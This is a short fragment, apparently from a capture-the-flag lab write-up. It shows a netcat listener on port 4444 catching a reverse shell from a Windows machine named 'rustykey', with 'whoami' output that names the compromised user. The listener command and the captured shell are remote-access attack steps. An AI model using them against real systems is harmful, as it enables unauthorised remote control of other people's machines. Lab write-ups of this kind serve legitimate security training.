 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.75:61705
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows>whoami
whoami
rustykey\mm.turner
C:\Windows>